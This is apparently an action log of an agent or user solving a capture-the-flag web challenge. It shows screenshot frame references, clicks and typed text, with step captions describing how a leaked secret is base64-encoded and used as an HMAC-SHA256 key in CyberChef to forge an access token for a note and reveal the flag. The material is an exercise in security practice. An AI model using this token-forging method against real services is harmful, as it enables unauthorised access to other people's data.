
{"action": "left_click", "coordinate": [466, 296]}

{"action": "left_click", "coordinate": [466, 296]}

Step: Wrap the secret template in btoa() and execute to print its base64 encoding
{"action": "type", "text": "btoa("}

{"action": "left_click", "coordinate": [466, 296]}

{"action": "left_click", "coordinate": [610, 40]}

Step: Add an HMAC operation with SHA256 hashing to the CyberChef recipe, verifying sha256 in generateToken
{"action": "left_click", "coordinate": [179, 106]}

{"action": "type", "text": "hmac"}

{"action": "left_click", "coordinate": [235, 324]}

{"action": "left_click", "coordinate": [412, 569]}

{"action": "double_click", "coordinate": [390, 356]}

Step: Key the HMAC with the secret as Base64 and input 0, producing the forged token for note 0
{"action": "left_click", "coordinate": [483, 168]}

{"action": "left_click", "coordinate": [450, 248]}

{"action": "type", "text": "0"}

{"action": "left_click", "coordinate": [176, 40]}

Step: Load note 0 with the forged token to reveal the dice{...} flag and view the challenge marked solved
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [417, 39]}

{"action": "left_click", "coordinate": [172, 40]}

{"action": "left_click", "coordinate": [58, 39]}
